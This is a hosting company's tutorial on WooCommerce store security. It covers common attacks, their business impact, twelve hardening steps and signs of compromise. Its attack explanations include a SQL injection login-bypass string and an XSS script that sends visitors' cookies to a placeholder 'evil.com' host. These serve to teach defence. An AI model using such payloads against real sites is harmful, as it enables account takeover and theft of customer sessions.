WooCommerce security: How to reinforce your stores from cyberattacks

Cybercriminals have gotten more creative and relentless in their attempts to exploit online businesses, and WooCommerce sites are no exception.
With sensitive customer data at stake, ensuring strong WooCommerce security is essential for any online store owner.
Luckily, you don’t need to be a cybersecurity expert to protect your store. You simply need to understand the risks and how to defend against them.
In this article, we’ll break down how cybercriminals typically target WooCommerce sites, what kind of damage they can cause, and provide you with 12 practical ways to secure your store.
How bad actors attack WooCommerce stores
Like any software connected to the web, WooCommerce can be a target of malicious activity.
Hackers can use different methods to gain access to your site.
These include:
Brute force attacks
Hackers use automated bots to try thousands or even millions of username and password combinations on your WooCommerce login page.
These bots can quickly cycle through common passwords, personal information, and even variations of passwords from past data breaches.
Often, they start with leaked login details from previous breaches, hoping that you’ve reused passwords across multiple sites.
Exploiting outdated plugins or themes
When a plugin or theme is updated to address a security flaw, the update typically includes detailed patch notes outlining what was fixed.
While this is helpful for site owners, it also provides valuable information to hackers, who monitor these updates closely.
Once they find security holes in patch notes, they look for the sites that haven’t updated their plugins or themes yet to inject malicious code, steal sensitive customer data, or even take full control of the website.
Malicious file uploads
Some WooCommerce setups allow file uploads (e.g., customer photos, receipts).
Without strict validation, attackers can upload disguised scripts that execute harmful code once they’re on the server.
Cross-site request forgery (CSRF)
CSRF attacks trick users (usually administrators) into performing actions they didn’t intend, like changing a password or adding a new user.
Let’s say you (the site admin) are logged into your WooCommerce store in the browser, managing orders or settings.
An attacker sends you a sneaky link or form, maybe in a fake email that looks legit, a shady website, or even a comment with a hidden image.
You click the link without realizing it’s dangerous. Behind the scenes, it sends a request to your store to do something, like change your password, create a new admin user, or modify store settings.
Your browser, with you still logged in as admin, helps send that request, using your login session (cookies), without asking you.
Your site thinks you made the request because it came from your browser. So it processes the action, no questions asked.
SQL injection
SQL injection allows attackers to talk directly to your website’s database and manipulate it.
For instance, consider your WooCommerce login form that asks for username and password. Normally, when a legitimate user signs in, your website might run this query:
SELECT * FROM users WHERE username = 'customer_name' AND password = 'hashed_password'
Now, imagine a hacker types this into the username field:
' OR 1=1 --
…and leaves the password field empty.
This is what your website might end up telling the database behind the scenes:
SELECT * FROM users WHERE username = '' OR 1=1 --' AND password = ''
Translated to simple language, it would mean:
- ‘ OR 1=1 is always true for every row in the database
- — is syntax for a comment, so the database ignores everything after it, including a password check.
So the database basically sees:
“Find a user where… oh wait, never mind. Just log them in, no matter what.”
This is how the attacker gets access, without knowing the password.
Once they are in, they use several known techniques to exploit your site and cause damage, such as:
Cross-site scripting (XSS)
XSS attacks happen when hackers inject malicious JavaScript into your store, usually through insecure form inputs, product comments, or contact fields.
Let’s say you have a product review form on your WooCommerce site. Most people leave normal reviews. But an attacker might submit something like this instead:
<script>fetch('https://evil.com/steal?cookie=' + document.cookie)</script>
It would basically look like the malicious code came from your site, so your customers’ browsers trust it.
Now here’s what happens:
- You don’t filter the input, so the review gets published as-is.
- A customer visits the product page and sees the review.
- Their browser executes the script, thinking it’s part of your site.
- The script sends the visitor’s login cookie or other sensitive data straight to the attacker.
Phishing
Beyond tricking admins, attackers can also inject fake forms or links into your site, leading unsuspecting customers to phishing pages designed to harvest login details or credit card information.
Imagine a hacker gains access to your site (maybe through a vulnerable plugin).
Instead of breaking things right away, they quietly add a fake login page or replace the checkout button with a sneaky link.
So the next time a customer visits your WooCommerce store and clicks “Log In” or “Checkout,” just like they normally would, they get redirected to a fake version that looks exactly like the real thing but is controlled by a hacker.
Trusting what they see, the customer enters their email, password, or even credit card details.
The moment they hit submit, their information goes straight to the attacker.
Credit card skimming
Credit card skimming, often called a Magecart-style attack, works a bit differently than phishing.
Instead of redirecting your customers to a fake page, the attacker silently injects malicious code directly into your real WooCommerce checkout page.
Let’s say a customer fills in their payment details on your store. Everything looks normal, and the transaction goes through just fine.
But behind the scenes, a hidden script quietly copies the credit card information as it’s being typed in and sends it straight to the attacker in real time.
Denial of service (DoS/DDoS) attacks
Denial of Service (DoS) and Distributed Denial of Service (DDoS) attacks are like traffic jams, but for your website.
Attackers send a flood of fake traffic to your WooCommerce store, overwhelming your server and causing it to crash or become inaccessible.
These attacks often serve as a distraction. While your site is busy trying to handle the flood of fake traffic, hackers might be carrying out other malicious activities in the background, like stealing data or injecting malicious scripts.
Impact of security compromises on WooCommerce sites
In 2024, the average cost of a data breach reached $4.88 million per incident, according to an IBM report.
At the same time, an ecommerce security analysis found that consumers’ trust is wearing thin, as 72% of online shoppers believe that sharing personal data with ecommerce sites simply isn’t worth the risk.
For store owners, these figures aren’t distant statistics – they point to the very real and growing threat of cyberattacks.
If your WooCommerce store gets compromised, the damage can ripple across every part of the business, including:
- Financial loss: Hacks can lead to direct losses through fraudulent transactions, chargebacks, and stolen data. Plus, fixing the damage can be costly.
- Legal consequences: If customer data is exposed, your business may face lawsuits or penalties for failing to comply with data protection laws like GDPR or CCPA.
- Reputation damage: Security incidents can quickly become public knowledge. Negative press and word-of-mouth can hurt your brand’s reputation long-term.
- Loss of website functionality: Attacks can disrupt your site, causing it to crash, behave unpredictably, or go offline entirely. This leads to missed sales and a frustrating experience for users.
- Stolen customer data: Hackers often target sensitive information like login credentials or credit card details. A data breach can put your customers at serious risk.
- Blacklisting by browsers or security tools: If your site is flagged as unsafe, browsers like Chrome may warn users before they can even visit.
Ecommerce stores have already faced significant threats.
One incident occurred in July 2023, when a critical vulnerability in the WooCommerce Payments plugin triggered a wave of cyberattacks.
This flaw allowed unauthenticated attackers to impersonate admin-level users, create new accounts, inject malicious code, and even establish backdoors.
Over 1.3 million attack attempts targeted 157,000 websites in a single day.
Perhaps one of the most famous cyber attacks, often cited as a case study in ecommerce security failure, is the 2013 Target data breach.
Hackers infiltrated Target’s network via stolen credentials from a third-party HVAC vendor.
They installed malware on point-of-sale (POS) systems, which captured credit card data in real time.
Over 40 million credit and debit card numbers were stolen.
Target faced massive financial damage and paid over $162 million in breach-related costs, while the CEO and CIO both resigned.
Important! Small and mid-sized WooCommerce stores are not immune to cyber attacks, as hackers know these businesses often lack a dedicated IT team and strong security. In fact, over 43% of cyberattacks hit small businesses, yet only 14% have the necessary security measures to fight back.
12 ways to secure your WooCommerce site
Now that we’ve gone over the basics, let’s explore 12 practical steps you can take to give your WooCommerce site and your customers the best protection.
1. Use a secure web hosting provider
Your hosting provider is the foundation of your WordPress site’s security. A reputable host invests heavily in server protection, firewalls, and malware prevention.
At Hostinger, we offer a managed WooCommerce plan with built-in security features like:
- A malware scanner to catch threats early
- A vulnerability detector to alert you of potential risks
- Automated updates and daily backups, so you never lose critical data
By choosing a host with a robust security infrastructure, you’re reducing the risk of server-side vulnerabilities right from the start.

2. Keep WordPress core, themes, and plugins updated
Plugins, especially those powering WooCommerce features like payment gateways, SEO, shipping, and caching, are by far the most common source of vulnerabilities in WordPress.
Themes make up a smaller portion, while core WordPress remains relatively secure in comparison.
To understand the risk, consider this:
According to a Patchstack security whitepaper, 7,966 new vulnerabilities were found in the WordPress ecosystem in 2024.
- 96% of these vulnerabilities were found in plugins
- 4% were found in themes
- Just 7 vulnerabilities were found in WordPress core, none of which posed a widespread threat
Once a vulnerability is publicly disclosed, it’s essentially a treasure map for attackers.
These known weaknesses give hackers an easy way in, allowing them to:
- Inject malicious code (like redirects or malware)
- Gain unauthorized admin access
- Steal customer information
- Or even take down your entire site
What you can do to protect your site:
- Update WordPress regularly or enable automatic updates to save time.
- Use tools like Patchstack or Wordfence to get real-time alerts for plugin and theme vulnerabilities.
- Audit your plugins regularly so you can remove any plugins that you are not using. The fewer the entry points, the better.
- Schedule a weekly or monthly review to log in and manually check for plugin and theme updates, especially for ones that don’t update automatically.

3. Use strong and unique passwords
Weak passwords are one of the simplest ways attackers gain access, as they often deploy automated bots that bombard your WooCommerce login page with thousands (sometimes millions) of username and password combinations in minutes.
To reinforce password security:
- Use a combination of uppercase and lowercase letters, numbers, and symbols
- Avoid using information that is easy to guess, like your birthday or your pet’s name
- Never use the same password across multiple accounts
- Change your passwords every 3-6 months
- Use password manager tools, such as 1Password, that use strong encryption to store and generate complex passwords securely
4. Install a security plugin
Security plugins help you monitor threats, detect malware, and even block brute-force login attempts.
These tools act like bodyguards for your site, constantly scanning for any suspicious activity.
Here are some highly recommended WordPress security plugins:
| Plugin | Key features | Target user level |
| Wordfence | Real-time threat feed, endpoint firewall, malware scanning, 2FA, brute force protection, central dashboard | All levels |
| Solid Security | Brute force protection, 2FA, file change detection, backups, hardening | Beginner to Intermediate |
| Sucuri | Malware scanning, blacklist monitoring, security auditing, cloud firewall (premium) | All levels |
| All In One WP Security & Firewall | Security grading, beginner-friendly UI, firewall, login lockdown, file integrity monitoring | Beginner |
5. Use SSL certificates
SSL (Secure Sockets Layer) encrypts the data exchanged between your customers and your website.
That means login credentials, credit card numbers, and other sensitive customer info remain private.
When your site is protected by SSL, it uses HTTPS (HyperText Transfer Protocol Secure) instead of the regular HTTP, and you’ll see a padlock icon in the browser’s address bar, signaling a safe and encrypted connection.
Simply put, an SSL certificate on ecommerce website works as a trust signal.
What’s more, some browsers, like Google Chrome, actively warn users when a site lacks SSL protection by displaying a “Not Secure” message in the address bar.
This instantly raises red flags for potential customers and can drive them away before they even view your products.
At Hostinger, all of our hosting plans include a free SSL certificate, ensuring that your store remains secure, compliant, and trustworthy, without any additional cost.
6. Use secure payment gateways
Payment gateways are the bridge between your WooCommerce store and your customer’s bank account. They handle the transfer of payment information during checkout.
To protect both your business and your customers, always choose gateways that are PCI-compliant.
That means they follow the Payment Card Industry Data Security Standard (PCI DSS), which is a set of strict security guidelines designed to ensure credit card information is processed, stored, and transmitted safely.
Using a PCI-compliant gateway means sensitive data doesn’t touch your server at all. Instead, it’s processed directly by the provider, reducing your liability and keeping the checkout process secure.
Some of the most trusted WooCommerce payment gateways include:
- PayPal
- Stripe
- Square
These options are widely used, easy to integrate, and built with security at the core.
7. Implement two-factor authentication
Two-factor authentication (2FA) adds a second layer of security to your admin login by requiring not just your password, but also a one-time code that’s typically sent to your phone or generated by an authentication app like Google Authenticator.
The code changes every 30 seconds and can’t be reused, making it nearly impossible for attackers to break in, unless they have physical access to your device.
8. Use CAPTCHA to prevent automated spam and attacks
Bots can flood your forms with spam, fake reviews, or even attempt brute-force logins.
CAPTCHA helps prevent these by requiring users to prove they’re human by throwing a simple challenge that’s easy for humans, but tricky for bots.
For example, a CAPTCHA might ask you to:
- Click on all images containing traffic lights
- Type in distorted letters or numbers shown in an image
- Solve a basic puzzle
- Or just check the “I’m not a robot” box
Behind the scenes, it’s analyzing things like how you move your mouse or how quickly you complete the task, which are things bots struggle to mimic.
You can add CAPTCHA to your:
- Contact forms
- Product review forms
- Comment sections
- Checkout/transaction forms
9. Scan for malware regularly
Malware can sit quietly on your website, stealing data or redirecting your customers without you even realizing it.
Regular malware scans help you catch and clean up malicious code before it does damage.
Security plugins like Wordfence, Sucuri, or your hosting provider’s built-in tools, like Hostinger’s malware scanner, can automate this process and notify you of any suspicious activity.
10. Limit user privileges
Not everyone who logs into your site needs full administrative access.
Assign user roles carefully to prevent accidental (or malicious) changes.
For example:
- Contributors can write content, but not publish it
- Shop managers can manage WooCommerce orders and products, but not plugins or themes
- Admins should be limited to trusted individuals only

Follow the principle of least privilege and give users only the access they need, and nothing more.
11. Back up your site regularly
Even the most secure sites aren’t immune to problems. If something goes wrong – a cyberattack, a plugin conflict, or even a simple human error – a backup can save the day.
Hostinger’s automatic backups take care of this for you daily. If you are using a different provider, you can back up your site manually using plugins like UpdraftPlus or BackupBuddy.
Regular backups mean you can restore your website quickly and without losing sales.
12. Protect file and directory permissions
File and directory permissions determine who can read, write, or execute your site’s files.
If the permissions are too open, unauthorized people might be able to upload harmful files or change important parts of your site.
Here are some best practices:
- Set directories to 755: The owner of the directory can read, write, and execute files within it, while everyone else can read and execute (but not modify) the files in the directory.
- Set files to 644: The owner of the file can read and write the file, while everyone else can only read the file (but not modify it).
- Never set anything to 777: Setting permissions to 777 means everyone (including unauthorized users) can read, write, and execute files, which is very risky.
These settings prevent unauthorized users from tampering with your site while still allowing it to function properly.
You can set these permissions through a file manager in your hosting control panel, an FTP client (like FileZilla), or directly on your server via SSH (Secure Shell).
How to detect if your WooCommerce store is compromised
Here’s how to check if your WooCommerce site has been breached or is vulnerable:
- Run a security scan with plugins. Use plugins like Wordfence or MalCare to scan for malware, suspicious code, or file changes. These plugins show you exactly where the problem is and how serious it is.
- Check for unauthorized admin accounts. Go to Users → All Users in your WordPress dashboard. Look for unfamiliar accounts with admin-level access. Remove any suspicious users and change all admin passwords to prevent further unauthorized access.
- Monitor file integrity. Download fresh copies of WordPress and WooCommerce from their official repositories, then manually compare the core files with those on your server to spot any unexpected changes. If you’re not comfortable doing this manually, use tools like WordPress File Monitor to alert you if the core files get modified, added or deleted.
- Audit site logs. Check for suspicious login attempts, changes to settings, or API access. Use plugins like WP Activity Log to keep track of backend changes.
- Look for unexpected redirects or pop-ups. Some types of malware are designed to be sneaky. Instead of showing their full behavior all the time, they:
- Only activate on specific pages (like a product page or checkout).
- Only activate on specific pages (like a product page or checkout).
- Only show to certain visitors, such as those who aren’t logged in or are visiting for the first time.
- Trigger only once per session to avoid getting noticed by the site owner.
That’s why it’s best to check your site in incognito mode (so you’re seeing it as a first-time visitor) and visit different pages, not just your homepage.
- Check Google Search Console warnings. If Google detects malware or phishing on your site, you’ll likely receive a warning in your Search Console account. These alerts often highlight the specific pages that have issues and suggest actions you should take to fix them.
- Monitor site speed and behavior. To monitor your WooCommerce store’s speed and behavior, run regular tests with tools like GTmetrix. You can also set up services like UptimeRobot to alert you if your site goes offline or starts acting up.
- Scan with external tools. Scan your WooCommerce website with external tools to get an outside perspective on your site’s health:
- Sucuri SiteCheck crawls your website for malware, blacklisting status, outdated software, and known vulnerabilities.
- VirusTotal checks your domain against dozens of antivirus engines and URL blocklists to catch anything suspicious.
- Google’s Safe Browsing tells you whether your site is currently flagged by Google for malware, phishing, or other security risks.
- Keep an eye on customer complaints. If multiple customers report strange issues like failed checkouts, password resets they didn’t request, or spam emails, it may indicate a security breach.
Conclusion
WooCommerce stores, like all online platforms, can become targets for bad actors who may try to steal data, inject malware, or use other harmful tactics to compromise your store.
To ensure your WooCommerce security stays bulletproof, follow these core principles:
- Prioritize strong foundations: Choose a secure hosting provider, keep your WordPress core, themes, and plugins updated, and always use SSL certificates.
- Strengthen access points: Use strong passwords, enable two-factor authentication, limit user privileges, and add CAPTCHA protections to stop bad actors before they can get in.
- Stay proactive: Install a security plugin, scan regularly for malware, back up your site often, and safeguard your file and directory permissions to stay one step ahead of threats.
With these strategies in your corner, you can confidently run your business knowing you’ve taken all the steps necessary to protect your customers and your reputation.
WooCommerce security FAQ
Is it safe to use WooCommerce?
Yes, WooCommerce is safe to use when proper security measures are implemented, like regular updates, strong passwords, security plugins, and SSL certificates.
Is WooCommerce safer than Shopify?
WooCommerce requires more manual effort to ensure security, such as regular updates and plugin management. Shopify is a hosted platform with built-in security features, making it easier for beginners. However, WooCommerce can be just as secure with the right precautions.
How do I stop spam in WooCommerce?
To stop spam in WooCommerce, use CAPTCHA on contact forms, product reviews, and checkout pages. Install an anti-spam plugin, such as Akismet, to automatically filter out malicious submissions.
Also, monitor user registrations and set strict comment and review policies to minimize spam.
All of the tutorial content on this website is subject to Hostinger's rigorous editorial standards and values.